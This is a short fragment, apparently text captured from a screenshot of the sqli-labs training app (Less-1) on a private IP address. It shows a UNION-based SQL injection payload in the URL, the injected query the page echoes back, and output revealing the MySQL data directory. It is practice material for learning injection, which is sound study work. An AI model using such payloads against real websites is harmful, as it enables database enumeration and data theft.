 192.168.2.135/sqli/Less-1/?id=-1' union select 1,@@datadir,@@secure_file_priv -- -
Welcome Dhakkan
SELECT * FROM users WHERE id='-1' union select 1,@@datadir,@@secure_file_priv -- -' LIMIT 0,1
Your Login name:C:\phpstudy_pro\Extensions\MySQL5.7.26\data\
Your Password: